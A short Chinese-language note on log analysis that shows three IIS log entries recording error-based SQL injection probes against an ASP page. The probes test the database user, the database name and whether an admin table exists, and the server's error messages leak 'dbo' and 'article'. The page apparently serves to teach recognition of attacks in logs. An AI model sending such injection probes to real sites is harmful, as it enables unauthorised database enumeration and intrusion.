 如何分析日志
一些需要注意的IIS日志
2008-01-15 16:49:39 192.168.10.249 GET /article/list.asp id=4%20and%20user>0|13|80040e07|[Microsoft][ODBC_SQL_Server_Driver]
[SQL_Server]将_nvarchar_值_'dbo'_转换为数据类型为_int_的列时发生语法错误。 80 - 192.168.10.23 Mozilla/4.0+(compatible;
+MSIE+6.0;+Windows+NT+5.2;+SV1;+.NET+CLR+1.1.4322;+.NET+CLR+2.0.50727;+.NET+CLR+3.0.04506.30;+.NET+CLR+3.0.045
06.648;+InfoPath.2) 500 0 0
2008-01-15 16:49:42 192.168.10.249 GET /article/list.asp id=4%20and%20db_name()>0|13|80040e07|[Microsoft]
[ODBC_SQL_Server_Driver][SQL_Server]将_nvarchar_值_'article'_转换为数据类型为_int_的列时发生语法错误。 80 - 192.168.10.23
Mozilla/4.0+(compatible;
+MSIE+6.0;+Windows+NT+5.2;+SV1;+.NET+CLR+1.1.4322;+.NET+CLR+2.0.50727;+.NET+CLR+3.0.04506.30;+.NET+CLR+3.0.045
06.648;+InfoPath.2) 500 0 0
2008-01-15 16:49:49 192.168.10.249 GET /article/list.asp id=4%20and%20exists%20(select%20*%20from%20admin)|96|800a000d|类型不匹
配:_'[string:__4_and_exists_(select_]' 80 - 192.168.10.23 Mozilla/4.0+(compatible;
+MSIE+6.0;+Windows+NT+5.2;+SV1;+.NET+CLR+1.1.4322;+.NET+CLR+2.0.50727;+.NET+CLR+3.0.04506.30;+.NET+CLR+3.0.045
06.648;+InfoPath.2) 500 0 0
..............................................................................
..............................................................................
..............................................................................